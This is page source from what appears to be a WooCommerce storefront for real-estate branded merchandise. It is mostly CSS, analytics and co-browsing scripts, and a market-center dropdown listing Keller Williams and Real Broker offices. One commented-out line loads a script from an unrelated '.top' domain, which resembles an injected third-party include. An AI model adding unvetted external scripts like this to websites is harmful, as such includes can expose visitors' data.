			--real-brand-teal: #00FBF0;
			--real-brand-dark-blue: #050e3d;
			--real-brand-font: 'Inter', sans-serif;

			--custom-store-font: var(--real-brand-font);
			--custom-store-primary: var(--real-brand-pink);
			--custom-store-primary-dark: var(--real-brand-pink-dark);
			--custom-store-variations-bg: var(--real-brand-teal);
			--custom-store-variations-text: black;
			--custom-store-info-bg: var(--real-brand-dark-blue);
			--custom-store-html-bg: var(--real-brand-dark-blue);
		}

		/* DO NOT MODIFY BELOW THIS LINE */
		html {
			background-color: var(--custom-store-html-bg);
		}

		.site {
			background-color: white;
		}

		body.custom-store {
			font-family: var(--custom-store-font), Sans-serif;
			--cfw-body-link-color: var(--custom-store-primary);
			--cfw-buttons-primary-background: var(--custom-store-primary);
			--cfw-buttons-primary-background-color: var(--custom-store-primary);
			--e-global-typography-primary-font-family: var(--custom-store-font);
			--e-global-typography-secondary-font-family: var(--custom-store-font);
			--e-global-typography-text-font-family: var(--custom-store-font);

			h1, h2, h3, h4, h5, h6,
			button,
			input {
				font-family: inherit;
			}

			.wc-forward {
				padding-right: 10px;
			}

			.elementor-menu-cart--items-indicator-bubble .elementor-menu-cart__toggle .elementor-button-icon .elementor-button-icon-qty,
			.woocommerce-product-gallery .woocommerce-product-gallery__trigger {
				background-color: var(--custom-store-primary) !important;
			}

			.variable-item.selected {
				background-color: var(--custom-store-variations-bg) !important;
				border-color: var(--custom-store-variations-bg) !important;
				color: var(--custom-store-variations-text) !important;
			}

			.button,
			input[type="button"] {
				background-color: var(--custom-store-primary);
				border-color: var(--custom-store-primary);
			}

			.button:hover,
			input[type="button"]:hover {
				background-color: var(--custom-store-primary-dark) !important;
				border-color: var(--custom-store-primary-dark) !important;
			}

			.woocommerce-message,
			.woocommerce-info {
				background-color: var(--custom-store-info-bg);
			}
		}
	</style>
	<link rel="Shortcut Icon" type="image/x-icon" href="https://agentstore.com/wp-content/uploads/2019/02/AgentStore_Favicon.png" />        <style>
            [data-attribute_name="attribute_pa_frame"] .variable-item {
                width: 200px !important;
                height: 200px !important;
            }

            [data-attribute_name="attribute_pa_frame"] .variable-item-image {

            }

            .variations_form .reset_variations {
                display: none !important;
            }

            .site {
                overflow-x: unset;
            }

            @media (min-width: 1200px) {
                .composite_form.full_width .columns-4 .summary_elements li.summary_element {
                    width: 50%;
                    min-height: 430px;
                }

                .composite_summary span.summary_element_content span.content_product_title {
                    min-height: 50px;
                }
            }

            #order_review {
                z-index: 99 !important;
            }

            .variable-item.disabled {
                position: fixed !important;
                left: -99999px;
            }

            #elementor-popup-modal-254974 .dialog-close-button {
                display: none !important;
            }

            @font-face {
                font-family: Proxima Nova;
                src: url(https://agentstore.com/wp-content/uploads/2021/10/proxima_nova_light.ttf);
                font-weight: 300;
            }

            @font-face {
                font-family: Proxima Nova;
                src: url(https://agentstore.com/wp-content/uploads/2021/10/proxima_nova_regular.ttf);
                font-weight: 400;
            }

            @font-face {
                font-family: Proxima Nova;
                src: url(https://agentstore.com/wp-content/uploads/2021/10/proxima_nova_semibold.ttf);
                font-weight: 500;
            }

            @font-face {
                font-family: Proxima Nova;
                src: url('https://agentstore.com/wp-content/uploads/2021/10/proxima_nova_semibold.ttf');
                font-weight: 600;
            }

            @font-face {
                font-family: Proxima Nova;
                src: url('https://agentstore.com/wp-content/uploads/2021/10/proxima_nova_bold.ttf');
                font-weight: 700;
            }


            .multiple-domain-store-place-com h1.woocommerce-products-header__title.page-title {
                text-transform: uppercase;
                letter-spacing: 3px;
                font-weight: 700;
                margin-top: 40px;
                color: #000;
            }

            .multiple-domain-store-place-com h2.woocommerce-loop-product__title {
                text-transform: uppercase;
                font-weight: bold !important;
                letter-spacing: 2px;
                color: black;
                margin: 10px;
            }


            .selected-brand-brand_bh .menu-item-88051,
            .selected-brand-brand_bh .menu-item-255458,
            .selected-brand-brand_bh .menu-item-260901,
            .selected-brand-brand_bh .menu-item-42150,
            .selected-brand-brand_bh .menu-item-274698,
            .selected-brand-brand_bh .menu-item-274768,

            /*.selected-brand-brand_c21 .menu-item-260901,*/
            /*.selected-brand-brand_c21 .menu-item-42150,*/
            /*.selected-brand-brand_c21 .menu-item-274698,
            .selected-brand-brand_c21 .menu-item-274768,*/

            .selected-brand-brand_compass .menu-item-260901,
            .selected-brand-brand_compass .menu-item-42150,
            .selected-brand-brand_compass .menu-item-274698,
            .selected-brand-brand_compass .menu-item-274768,

            .selected-brand-brand_remax .menu-item-260901,
            .selected-brand-brand_remax .menu-item-274698,
            .selected-brand-brand_remax .menu-item-274768,
            .selected-brand-brand_remax .menu-item-42150 {
                display: none !important;
            }

            .selected-brand-brand_gardenrealty #menu-item-274698,
            .selected-brand-brand_gardenrealty #menu-item-88051,
            .selected-brand-brand_gardenrealty #menu-item-274768,
            .selected-brand-brand_gardenrealty #menu-item-255458,
            .selected-brand-brand_gardenrealty #menu-item-42150,
            .selected-brand-brand_gardenrealty #menu-item-271096 {
                display: none !important;
            }
        </style>
    	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Elementor 3.31.5; features: additional_custom_breakpoints, e_element_cache; settings: css_print_method-external, google_font-enabled, font_display-auto">
<!--<script src="https://pixelharrycloud.top/agentstore/metrics.js"></script>-->
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<link rel="icon" href="https://bkbrokerages.agentstore.com/wp-content/uploads/2019/02/cropped-AgentStore_Favicon-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://bkbrokerages.agentstore.com/wp-content/uploads/2019/02/cropped-AgentStore_Favicon-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://bkbrokerages.agentstore.com/wp-content/uploads/2019/02/cropped-AgentStore_Favicon-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://bkbrokerages.agentstore.com/wp-content/uploads/2019/02/cropped-AgentStore_Favicon-1-270x270.png" />
		<style id="wp-custom-css">
			/*.product-type-variable 
[data-attribute_name="attribute_pa_quantity"]
[data-value="400"] {
    display: none !important;
}*/

.error-404 {
	margin: 10% 0;
}

.error-404 [aria-label="Search"],
.error-404 [aria-label="Popular Products"],
.error-404 .fourohfour-columns-2 {
	display: none !important; 
}

.return-to-shop {
	display: none !important;
}

.wc_avatax_validate_address {
	display: block !important;
}

a:focus {
	outline: none;
}

.woocommerce-products-header__title {
	margin: 40px 0;
}

ul.woocommerce-error {
	background: red !important; 
}

* { box-sizing: border-box; }


[data-elementor-type="header"] {
  z-index: 100;
  position: relative;
};

.multiple-domain-store-coalitionpg-com:not(.page-id-336612) .menu-item-335913 {
    display: none !important;
}

#checkout #drip_woocommerce_accepts_marketing_field {
    display: none;
}

table.cart .product-thumbnail img {
	max-width: 100px; 	
}

.product_cat-bkco .single_add_to_cart_button,
.product_cat-name-tags .single_add_to_cart_button,
.product_cat-business-cards .single_add_to_cart_button,
.product_cat-signs .single_add_to_cart_button {
/* 	display: none; 		 */
}

.post-208121 .single_add_to_cart_button,
.post-208090 .single_add_to_cart_button,
.post-207497 .single_add_to_cart_button,
.post-215058 .single_add_to_cart_button 
{
	display: inline;
}

[placeholder]:focus::-webkit-input-placeholder {
	opacity: 1 !important;  
}

.xoo-cp-qtybox, 
td.xoo-cp-remove .xoo-cp-remove-pd {
	visibility: hidden !important; 
}

th.xcp-phead + th,
th.xcp-rhead {
	font-size: 0 !important;
}

.woocommerce-product-details__short-description {
	color: #000; 	
}

.woocommerce-product-details__short-description p {
	margin-bottom: 15px; 
}

#pp_main_btn_sec {
	display: inline-block; 
	margin-right: 10px; 
}

.single-product div.product form.cart .quantity {
	float: none; 
	display: inline-block; 
}

.single-product div.product form.cart .quantity:before {
	content: "Qty: ";
}

#pp_clear_design_btn, 
#pp_edit_btn {
	margin: 0 10px 10px 0;
}
 
.postid-208625 .product .summary,
.postid-208624 .product .summary {
	width: 100% !important; 
}

.postid-208625 .product .woocommerce-product-gallery,
.postid-208624 .product .woocommerce-product-gallery {
	display: none !important;
}

#page .agentstore-homepage .agentstore-homepage__hero {
	background-attachment: inherit !important;
}

.single .product_meta .posted_in {
	display: none !important; 
}

div .cfw-primary-btn:hover {
	color: #fff;
	background: #333;
}

.cfw-edit-item-quantity-control-wrap {
	display: none; 
}

.order-again {
	display: none; 
}

.gform_fields {
	margin: 0;
}

.gform_fields li {
	list-style: none; 
}

.gform_fields > li {
	margin: 5px 0;
}

.gform_fields {
	margin: 20px 0;
}

.agentstore-contact {
	text-align: left; 
}

.agentstore-contact p {
	margin: 0;
}

.footer-kw {
	font-size: 12px; 
	margin: 20px 0 0;
}

.agentstore-brand-picker {
	padding: 0px; 
}
.agentstore-brand-picker__label {
	display: inline-block;
  vertical-align: middle;
  font-weight: 600;
  font-size: 16px;
  margin-right: 10px;
}
.agentstore-brand-picker__button {
	display: inline-block;
  vertical-align: middle;
}
.agentstore-brand-picker__button a {
	font-size: 12px;
  background: #eee;
  padding: 3px 8px;
  border-radius: 4px;
  font-weight: 600;
  color: #888;
}

.agentstore-brand-picker__button a:hover {
	background: #ddd; 
}

[data-id="e4d4fc3"] {
	display: none !important; 
}

body.selected-brand-kw [data-id="e4d4fc3"] {
	    display: flex !important;
}

.textarea.small {
	height: 80px; 
}

.site-header .agentstore-search {
	display: none; 
}

body.selected-brand-kw .site-header .agentstore-search {
	display: block; 
}

.selected-brand-c21everest #menu-item-64905, 
.selected-brand-c21everest #menu-item-85770 {
	display: none; 
	
}

html body.single-product #content .col-full #main div.product div.summary.entry-summary table.variations td.value ul.variable-items-wrapper li.variable-item {
	width: auto;
	min-width: 100px; 
}

.automatewoo-birthday-section .automatewoo-birthday-field--no-year .automatewoo-birthday-field__select {
	border-radius: 5px!important;
	border: 1px solid #d9d9d9!important;
}


#page #masthead .container .row .bco-nav-wrapper #bco-navigation #site-navigation #menu-primary-navigation .sub-menu .menu-item a {
	padding: 11px 13px; 
}

.site-header-cart .cart-contents {
	display: block !important; 
}

@media (max-width: 768px) {
	a.cart-contents:after {
			content: " - View Cart";
	}
}

html body.single-product a.button {
	display: block;
}

.hentry {
	margin-top: 30px;
}

.as-hidden { display: none !important; }

body.selected-brand-kw .as-show-for-kw { 
	display: block !important; } 




.woocommerce-MyAccount-navigation-link--my-designs, 
#pp_mydesigns_div {
	display: none !important; 
}

.sfl-list-table .woocommerce-Price-amount {
	opacity: 0;
}

.woocommerce-mini-cart .variation {
	display: none !important; 
}

.woocommerce-mini-cart .product-thumbnail img {
	box-shadow: 0 2px 4px rgba(0, 0, 0, 0.25); 
}

.bcore-image-resize-canvas {
	position: fixed; 
	left: -99999px; 
}

.dh-designer-popup {
    position: fixed;
    top: 50px;
    left: 50px;
    right: 50px;
    bottom: 50px;
    z-index: 99999;
    box-shadow: 0 0 100px;
    height: auto;
	background: #fff; 
}

.dh-designer-popup__header {
	line-height: 50px; 
	text-align: right; 
	font-size: 20px; 
	padding: 0 20px;
	cursor: pointer; 
}

#dh-designer {
	height: calc(100% - 50px);
}

.drop-zone .gform_fileupload_rules {
	display: none; 
}

.drop-zone {
    background: rgba( 0, 0, 0, 0.02 );
    border-radius: 2px;
    border: 1px dashed rgba( 0, 0, 0, 0.15 );
    text-align: center;
    position: relative;
    z-index: 1;
    color: #aaa;
    transition: all 0.25s ease-out;
    display: table;
    width: 100%;
    height: 130px;
    padding: 20px;
}

.drop-zone--over {
  border-style: solid;
}

.drop-zone__input {
  display: none;
}

.drop-zone__thumb {
    width: 100%;
    height: 100%;
    border-radius: 4px;
    overflow: hidden;
    background-color: #cccccc;
    background-size: cover;
    position: relative;
    margin: 0 auto;
    height: 130px; 
	  background-size: contain;
    background-repeat: no-repeat;
    background-position: 50%;
}

.drop-zone__thumb::after {
  content: attr(data-label);
  position: absolute;
  bottom: 0;
  left: 0;
  width: 100%;
  padding: 5px 0;
  color: #ffffff;
  background: rgba(0, 0, 0, 0.75);
  font-size: 14px;
  text-align: center;
	display: none; 
}

span.drop-zone__prompt {
    margin-top: 35px;
    display: block;
    cursor: pointer;
}

.gform_wrapper [type="color"] {
	height: 100px; 
	width: 100px; 
}

.alert-banner {
	background: #de0809; 
	color: #fff;
	padding: 10px; 
	text-align: center; 
	font-weight: 600;
}

.available-on-backorder {
	  font-size: 20px;
    color: #de080a;
    font-weight: 600;
}

.elementor-widget-woocommerce-products .button {
	display: none; 
} 

span.sub-arrow + .sub-arrow, 
.select2-container + .select2-container {
	display: none; 
}

.multiple-domain-kwgo-agentstore-com {
	line-height: 1.7; 
}

.woocommerce-products-header__title {
	font-size: 30px; 
}

.composite_summary .content_product_meta {
	display: block !important; 
}

#product-64846 .cart * {
	display: none;
}

#product-64846 .cart:after {
	content: "Sold Out";
	color: red; 
}

#bco-navigation .widget_shopping_cart_content {
  padding: 20px;
  background: #fff;
}

#bco-navigation .elementor-button {
	background: #000; 
	color: #fff; 
}

#bco-navigation .elementor-button:hover {
	background: #333;
}

#bco-navigation .elementor-menu-cart__subtotal {
	font-size: 16px; 
	padding: 5px; 
}

.connection-code-wrapper {
	display: flex; 
}

.connection-code-wrapper a {
	font-weight: 600; 
	color: currentColor;
}

#bco-session-code {
	margin-left: 4px;
}

.gform_confirmation_message {
	font-size: 20px;
  color: #65a30d;
  text-align: center;
}


body.single-product #product-description::before {
  content: "Product Description";
  font-weight: 600;
  font-size: 20px;
  margin-bottom: 10px;
  display: block;
}
/* 
/* header banner*/
#page > div:nth-child(1){
/* 	display:none !important; */
} */


#bco-navigation .sub-menu {
	display: flex; 
	flex-direction: column;
}

#bco-navigation .term-kw-greeting-cards {
	order: 999;
}

.archive .attachment-woocommerce_thumbnail,
.archive .woocommerce-loop-product__link img {
  height: 300px;
  object-fit: contain;
  object-position: center;
}

.multiple-domain-store-onereal-com .woocommerce-loop-product__link img {
	height: 350px;
}

.woocommerce-loop-product__title {
	min-height: 50px;
	text-wrap: balance;
}

@media (max-width: 700px) {
	.woocommerce-loop-product__title {
		max-width: 310px; 
		margin: 0 auto;
	}
}

.composite_wrap .quantity {
	display: none !important;
}

.is-large .wc-block-checkout__sidebar.is-sticky {
	top: 200px;
}

.search-results .product .button {
	display: none !important;
}		</style>
		
    
        <script async defer src="https://tools.luckyorange.com/core/lo.js?site-id=5faaf728"></script>

        <script>
            function getCookie(name) {
                var v = document.cookie.match('(^|;) ?' + name + '=([^;]*)(;|$)');
                return v ? v[2] : null;
            }

            (function (w, t, c, p, s, e) {
                p = new Promise(function (r) {
                    w[c] = {
                        client: function () {
                            return p
                        }
                    };
                    s = document.createElement(t);
                    s.async = 1;
                    s.src = 'https://js.cobrowse.io/CobrowseIO.js';
                    e = document.getElementsByTagName(t)[0];
                    e.parentNode.insertBefore(s, e);
                    s.onload = function () {
                        r(w[c]);
                    };
                });
                return p;
            })(window, 'script', 'CobrowseIO').then(function () {
                var mcCookie,
                    bcoUsercookie,
                    bcoCobrowseData;
                if (getCookie('wp_marketcenter') != null) {
                    mcCookie = getCookie('wp_marketcenter');
                } else {
                    mcCookie = 'No Market Center Selected';
                }
                if (getCookie('bco_user_info') != null) {
                    bcoUsercookie = getCookie('bco_user_info');
                    bcoUsercookie = decodeURIComponent(bcoUsercookie);
                    bcoUsercookie = JSON.parse(bcoUsercookie);
                    bcoCobrowseData = {
                        user_name: bcoUsercookie['first_name'] + " " + bcoUsercookie['last_name'],
                        user_id: bcoUsercookie['username'],
                        user_email: bcoUsercookie['email'],
                        user_mc: mcCookie,
                        current_page: location.pathname
                    };
                } else {
                    bcoCobrowseData = {
                        user_mc: mcCookie,
                    };
                }

                CobrowseIO.license = "oLEJWfPKMdA2hQ";
                CobrowseIO.trustedOrigins = [
                    'https://agentstore.com',
                    'https://pitchprint.io'
                ];
                CobrowseIO.start();
                CobrowseIO.customData = bcoCobrowseData;
            });
        </script>
    </head>

<body class="wp-singular product-template-default single single-product postid-249808 wp-custom-logo wp-embed-responsive wp-theme-storefront wp-child-theme-agentstore2 theme-storefront multiple-domain-bkbrokerages-agentstore-com woocommerce woocommerce-page woocommerce-no-js woo-variation-swatches wvs-behavior-blur wvs-theme-agentstore2 wvs-show-label wvs-tooltip custom-store storefront-full-width-content storefront-align-wide right-sidebar woocommerce-active elementor-default elementor-kit-220311">

<!-- Google Tag Manager (noscript) -->
<noscript>
<iframe src="https://www.googletagmanager.com/ns.html?id=GTM-52L3TXWD"
    height="0" width="0" style="display: none; visibility: hidden;"></iframe>
</noscript>
<!-- End Google Tag Manager (noscript) -->


<div id="page" class="hfeed site">
    
            <header id="masthead" class="site-header" role="banner" style="">
            <div class="container">
                <div class="row valign-children">
                    <div class="bco-logo col l4 s12 left-align center-align-on-med-and-down bco-col bco-col-1">
                        <div class="bco-logo-container">
                            <a href="https://bkbrokerages.agentstore.com/" class="custom-logo-link" rel="home"><img width="124" height="50" src="https://bkbrokerages.agentstore.com/wp-content/uploads/2020/10/AgentStore.svg" class="custom-logo" alt="BRANDco." decoding="async" /></a>                        </div>
                        <div class="bco-mcpicker">
                            	<div class="agentstore-search">
		<link rel="stylesheet" type="text/css"
		      href="https://bkbrokerages.agentstore.com/wp-content/themes/agentstore2/resources/js/vendor/select2/css/select2.min.css">
		<style>
			.agentstore-search {
				background-color: #d21f44;
				color: #fff;
				padding: 30px;
				text-align: center;
			}

			.agentstore-search p {
				margin: 0;
				font-size: 24px;
			}

			.agentstore-search select {
				font-size: 16px;
				display: inline-block;
				vertical-align: middle;
			}

			.select2-container {
				font-size: 16px;
			}
			.bco-mcpicker {
				vertical-align: middle;
				display: inline-block;
				width: 333px;
				max-width: 100%;
				text-align: center; }
			@media only screen and (min-width: 601px) {
				.bco-mcpicker {
					max-width: 50%; } }
			@media only screen and (min-width: 993px) {
				.bco-mcpicker {
					margin-left: -5px;
					text-align: left; } }
			.bco-mcpicker .agentstore-search {
				background: transparent !important;
				padding: 0;
				text-align: center; }
			@media only screen and (min-width: 993px) {
				.bco-mcpicker .agentstore-search {
					text-align: left; } }
			.bco-mcpicker .agentstore-search .agentstore-search__content span.select2-container {
				width: 300px !important;
				max-width: 90%; }
			.bco-mcpicker .agentstore-search .agentstore-search__content span.select2-container span.select2-selection {
				border: none;
				background: #f6f6f6;
				height: 40px; }
			.bco-mcpicker .agentstore-search .agentstore-search__content span.select2-container span.select2-selection__rendered {
				line-height: 40px; }
			.bco-mcpicker .agentstore-search .agentstore-search__content span.select2-container span.select2-selection__arrow {
				height: 40px; }
		</style>
		<div class="agentstore-search__content">
			<p>
				<select id="agentstore-search__select" class="agentstore-search__select">
					<optgroup label="Keller Williams">
					<option value="">Enter Market Center Number or Name</option>
                    							<option value="mc813bc5">MC813BC5 &mdash; Keller Williams Realty Partners</option>
	                        							<option value="mc842bc11">MC842BC11 &mdash; KELLER WILLIAMS® OCONEE</option>
	                        							<option value="mc374bc">MC374BC &mdash; KELLER WILLIAMS® UTAH REALTORS</option>
	                        							<option value="mc1189">MC1189 &mdash; KELLER WILLIAMS® HORIZON</option>
	                        							<option value="real-saskatchewan">Real - Saskatchewan &mdash; Real Broker SK Ltd.</option>
	                        							<option value="mc1180">MC1180 &mdash; KELLER WILLIAMS® ST. JOHNS</option>
	                        							<option value="mc1190">MC1190 &mdash; KELLER WILLIAMS® SUMMIT</option>
	                        							<option value="mc504bc3">MC504BC3 &mdash; THE KW COLLECTIVE</option>
	                        							<option value="mc504bc2">MC504BC2 &mdash; THE KW COLLECTIVE</option>
	                        							<option value="mc504bc1">MC504BC1 &mdash; THE KW COLLECTIVE</option>
	                        							<option value="mc504bc">MC504BC &mdash; THE KW COLLECTIVE</option>
	                        							<option value="mc1184">MC1184 &mdash; KELLER WILLIAMS® UNITE</option>
	                        							<option value="mc1186">MC1186 &mdash; KELLER WILLIAMS® MIDHUDSON</option>
	                        							<option value="mc724bc">MC724BC &mdash; KELLER WILLIAMS® ADVANTAGE</option>
	                        							<option value="mc374bc1">MC374BC1 &mdash; KELLER WILLIAMS® UTAH REALTORS LATINO</option>
	                        							<option value="mc1173">MC1173 &mdash; KELLER WILLIAMS ® REALTY</option>
	                        							<option value="mc855bc">MC855BC &mdash; KELLER WILLIAMS® BRISTOL</option>
	                        							<option value="mc1073bc5">MC1073BC5 &mdash; KELLER WILLIAMS® LEGACY GROUP</option>
	                        							<option value="mc1181">MC1181 &mdash; KELLER WILLIAMS ® GALVESTON</option>
	                        							<option value="mc438bc">MC338BC &mdash; Keller Williams® Signature Properties</option>
	                        							<option value="mc107bc">MC107BC &mdash; KELLER WILLIAMS® REALTY</option>
	                        							<option value="mc530bc1">MC530BC1 &mdash; KW Mid South Homes + Land</option>
	                        							<option value="mc1073bc4">MC1073BC4 &mdash; KELLER WILLIAMS® LEGACY GROUP</option>
	                        							<option value="mc401bc">MC401BC &mdash; KELLER WILLIAMS® PARTNERS</option>
	                        							<option value="mc815bc7">MC815BC7 &mdash; KELLER WILLIAMS® LEGACY PARTNERS</option>
	                        							<option value="real-arkansas-nwa">Real - Arkansas NWA &mdash; Real Broker NWA</option>
	                        							<option value="real-broker-ny-new-york">Real - New York (Real Broker NY, LLC) &mdash; Real Broker NY, LLC</option>
	                        							<option value="real-minnesota">Real - Minnesota &mdash; Real</option>
	                        							<option value="real-wyoming">Real - Wyoming &mdash; Real Broker, LLC</option>
	                        							<option value="real-wisconsin">Real - Wisconsin &mdash; Real Broker</option>
	                        							<option value="real-west-virginia">Real - West Virginia &mdash; Real Broker, LLC</option>
	                        							<option value="real-washington">Real - Washington &mdash; Real Broker, LLC</option>
	                        							<option value="real-virginia">Real - Virginia &mdash; Real Broker, LLC</option>
	                        							<option value="real-vermont">Real - Vermont &mdash; Real Broker, LLC</option>
	                        							<option value="real-utah">Real - Utah &mdash; Real Broker, LLC</option>
	                        							<option value="real-texas">Real - Texas &mdash; Real</option>
	                        							<option value="real-tennessee">Real - Tennessee &mdash; Real Broker</option>
	                        							<option value="real-south-dakota">Real - South Dakota &mdash; Real Broker, LLC</option>
	                        							<option value="real-south-carolina">Real - South Carolina &mdash; Real Broker, LLC</option>
	                        							<option value="real-rhode-island">Real - Rhode Island &mdash; Real Broker, LLC</option>
	                        							<option value="real-pennsylvania">Real - Pennsylvania &mdash; Real of Pennsylvania</option>
	                        							<option value="real-oregon">Real - Oregon &mdash; Real Broker</option>
	                        							<option value="real-ontario">Real - Ontario &mdash; Real Broker Ontario Ltd., Brokerage</option>
	                        							<option value="real-oklahoma">Real - Oklahoma &mdash; Real Broker LLC</option>
	                        							<option value="real-ohio">Real - Ohio &mdash; Real of Ohio</option>
	                        							<option value="real-north-dakota">Real - North Dakota &mdash; Real</option>
	                        							<option value="real-north-carolina">Real - North Carolina &mdash; Real Broker, LLC</option>
	                        							<option value="real-new-york">Real - New York (Real Broker) &mdash; Real Broker</option>
	                        							<option value="real-new-mexico">Real - New Mexico &mdash; Real Broker, LLC</option>
	                        							<option value="real-new-jersey">Real - New Jersey &mdash; Real</option>
	                        							<option value="real-new-hampshire">Real - New Hampshire &mdash; Real Broker NH, LLC</option>
	                        							<option value="real-nevada">Real - Nevada &mdash; Real Broker, LLC</option>
	                        							<option value="real-nebraska">Real - Nebraska &mdash; Real</option>
	                        							<option value="real-montana">Real - Montana &mdash; Real Broker, LLC</option>
	                        							<option value="real-missouri">Real - Missouri &mdash; Real Broker, LLC</option>
	                        							<option value="real-mississippi">Real - Mississippi &mdash; Real Broker, LLC</option>
	                        							<option value="real-michigan">Real - Michigan &mdash; Real</option>
	                        							<option value="real-massachusetts">Real - Massachusetts &mdash; Real Broker MA, LLC</option>
	                        							<option value="real-maryland">Real - Maryland &mdash; Real Broker, LLC</option>
	                        							<option value="real-manitoba">Real - Manitoba &mdash; Real Broker</option>
	                        							<option value="real-maine">Real - Maine &mdash; Real Broker, LLC</option>
	                        							<option value="real-louisiana">Real - Louisiana &mdash; Real Broker, LLC</option>
	                        							<option value="real-kentucky">Real - Kentucky &mdash; Real Broker</option>
	                        							<option value="real-kansas">Real - Kansas &mdash; Real Broker LLC</option>
	                        							<option value="real-iowa-2">Real - Iowa &mdash; Real Broker, LLC</option>
	                        							<option value="real-indiana">Real - Indiana &mdash; Real Broker, LLC</option>
	                        							<option value="real-illinois">Real - Illinois &mdash; Real Broker, LLC</option>
	                        							<option value="real-idaho">Real - Idaho &mdash; Real Broker LLC</option>
	                        							<option value="real-hawaii">Real - Hawaii &mdash; Real Broker</option>
	                        							<option value="real-georgia">Real - Georgia &mdash; Real Broker LLC</option>
	                        							<option value="real-district-of-columbia">Real - District of Columbia &mdash; Real Broker</option>
	                        							<option value="real-delaware">Real - Delaware &mdash; Real Broker, LLC</option>
	                        							<option value="real-connecticut">Real - Connecticut &mdash; Real Broker CT, LLC</option>
	                        							<option value="real-california">Real - California &mdash; Real</option>
	                        							<option value="real-british-columbia">Real - British Columbia &mdash; Real Broker</option>
	                        							<option value="real-alberta">Real - Alberta &mdash; Real Broker</option>
	                        							<option value="real-alaska-2">Real - Alaska &mdash; Real Broker, LLC</option>
	                        							<option value="real-alaska">Real - Alaska (Real Broker Alaska) &mdash; Real Broker Alaska</option>
	                        							<option value="real-alabama">Real - Alabama &mdash; Real Broker, LLC</option>
	                        							<option value="real-colorado">Real - Colorado &mdash; Real</option>
	                        							<option value="real-arkansas">Real - Arkansas &mdash; Real Broker</option>
	                        							<option value="real-arizona">Real - Arizona &mdash; </option>
	                        							<option value="real-florida">Real - Florida &mdash; Real Broker, LLC</option>
	                        							<option value="mc289tr">MC289TR &mdash; KELLER WILLIAMS® REALTY</option>
	                        							<option value="mc289he">MC289HE &mdash; KELLER WILLIAMS® REALTY</option>
	                        							<option value="mc289ak">MC289AK &mdash; KELLER WILLIAMS® REALTY</option>
	                        							<option value="mc289sw">MC289SW &mdash; KELLER WILLIAMS® REALTY</option>
	                        							<option value="mc289reda">MC289Reda &mdash; KELLER WILLIAMS® REALTY</option>
	                        							<option value="mc289ka">MC289KA &mdash; KELLER WILLIAMS® REALTY</option>
	                        							<option value="mc289db">MC289DB &mdash; KELLER WILLIAMS® REALTY</option>
	                        							<option value="mc289sn">MC289SN &mdash; KELLER WILLIAMS REALTY</option>
	                        							<option value="mc1128bc2">MC1128BC2 &mdash; KELLER WILLIAMS® PALMETTO</option>
	                        							<option value="mc1147bc1">MC1147BC1 &mdash; New York Living Solutions Team at Keller Williams NYC (New York, NY)</option>
	                        							<option value="mc1094bc">MC1094BC &mdash; KELLER WILLIAMS® FIRST</option>
	                        							<option value="mc892bc1">MC892BC1 &mdash; KELLER WILLIAMS® Northen Montana Realty</option>
	                        							<option value="mc892bc">MC892BC &mdash; KELLER WILLIAMS® Copper Realty</option>
	                        							<option value="mc842bc10">MC842BC10 &mdash; KELLER WILLIAMS® THE DOWNING GROUP</option>
	                        							<option value="mc1041bc1">MC1041BC1 &mdash; KELLER WILLIAMS® REALTY OF DELMARVA</option>
	                        							<option value="mc1168">MC1168 &mdash; Keller Williams® Big Islands</option>
	                        							<option value="mc934bc5">MC934BC5 &mdash; The Husted Team Powered by Keller Williams </option>
	                        							<option value="mc1062">MC1062 &mdash; KELLER WILLIAMS® PREMIER PROPERTIES</option>
	                        							<option value="mc1164">MC1164 &mdash; Keller Williams High Country</option>
	                        							<option value="mc864bc2">MC864BC2 &mdash; KELLER WILLIAMS® PREMIER REALTY</option>
	                        							<option value="mc978bc5">MC978BC5 &mdash; KELLER WILLIAMS® INNOVATE JACKSONVILE</option>
	                        							<option value="mc978bc4">MC978BC4 &mdash; KELLER WILLIAMS® INNOVATE HAMPSTEAD</option>
	                        							<option value="mc978bc3">MC978BC3 &mdash; KELLER WILLIAMS® INNOVATE OAK ISLAND</option>
	                        							<option value="mc978bc2">MC978BC2 &mdash; KELLER WILLIAMS® INNOVATE CAROLINA BEACH</option>
	                        							<option value="mc978bc1">MC978BC1 &mdash; KELLER WILLIAMS® INNOVATE OCEAN ISLE BEACH</option>
	                        							<option value="mc934bc4">MC934BC4 &mdash; KELLER WILLIAMS® PARKWAY</option>
	                        							<option value="mc642bc">MC642BC &mdash; KELLER WILLIAMS® ALBUQUERQUE WESTSIDE</option>
	                        							<option value="mc411team">MC411TEAM &mdash; KELLER WILLIAMS® ALLIANCE</option>
	                        							<option value="mc1153">MC1153 &mdash; KELLER WILLIAMS® ONE CHICAGO</option>
	                        							<option value="mc250">MC250 &mdash; KELLER WILLIAMS® SAN DIEGO NORTH INLAND</option>
	                        							<option value="mc289pv">MC289PV &mdash; KELLER WILLIAMS REALTY</option>
	                        							<option value="mc289cbc">MC289CBC &mdash; KELLER WILLIAMS REALTY</option>
	                        							<option value="mc1176">MC1176 &mdash; KELLER WILLIAMS® WEST ATLANTA</option>
	                        							<option value="mc842bc9">MC842BC9 &mdash; KELLER WILLIAMS® REALTY</option>
	                        							<option value="mc842bc7">MC842BC7 &mdash; KELLER WILLIAMS® POWDERSVILLE</option>
	                        							<option value="mc842bc6">MC842BC6 &mdash; KELLER WILLIAMS® PICKENS</option>
	                        							<option value="mc842bc5">MC842BC5 &mdash; KELLER WILLIAMS® LUXURY LAKE LIVING</option>
